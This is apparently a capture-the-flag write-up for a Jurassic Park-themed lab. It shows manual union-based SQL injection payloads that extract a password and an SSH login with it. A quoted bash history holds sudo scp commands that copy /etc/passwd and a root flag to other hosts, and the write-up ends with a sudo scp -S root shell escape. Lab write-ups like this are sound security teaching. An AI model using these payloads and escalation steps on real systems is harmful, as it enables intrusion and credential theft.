A Jurassic Park CTFEnumeration
Open 10.10.196.117:22
Open 10.10.196.117:80We only have a couple ports open, let’s navigate to port 80:

We have a couple items in the shop, each of which is selected by passing ?id=<number> parameter:
SQLi doesn’t get us anywhere as of now so let’s try increasing the IDs, eventually we come across:

We can check what happens when we try use one of the banned characters:

This doesn’t actually stop SQLI but it does mean we’ll have a harder time with automated attacks. Let’s start manual SQLi
Foothold/First Flag
Let’s try deliberately causing a syntax error:
http://jurassic.thm/item.php?id=5*
We can see that this counts as an SQL query, let’s dig deeper:

We see that the price has changed. Let’s try getting some version numbers:

Let’s check out some data we can find and see if there’s anything for us:
http://10.10.4.185/item.php?id=1%20union%20select%201%2C2%2C3%2C%20group_concat(column_name)%2C5%20from%20information_schema.columns%20where%20table_schema%20%3D%20database()%20and%20table_name%20%3D%20%22users%22We get the following:

We can’t grab the username but we can get the password:
?id=5 union select 1,2,3,password,5 from usersWe get ih8dinos, if we remember back to the original page, we had the username Dennis we can try SSH over with this:
Our first flag is within Dennis’ home directory.
Flag 2 & 3
Flag2’s location can be found in .viminfo:

Flag 3 can be found in our .bash_history file alongside a lot of scp entries:
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/
sudo scp /etc/passwd dennis@10.0.0.59:~/
sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
sudo scp /etc/passwd ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
sudo scp -v /root/flag5.txt ben@localhost:~/
sudo scp -v /root/flag5.txt dennis@localhost:~/
sudo scp -v /root/flag5.txt dennis@10.0.0.59:~/
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/We do have some other IP addresses but these aren’t on our current network (such as potential containers) so we can ignore them. What’s more interesting is that we can run scp as sudo:

Root own/Flag 4&5

There is no flag 4 so let’s go for flag 5. We’ll likely need root for this. Let’s use scp to spawn a shell:
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y: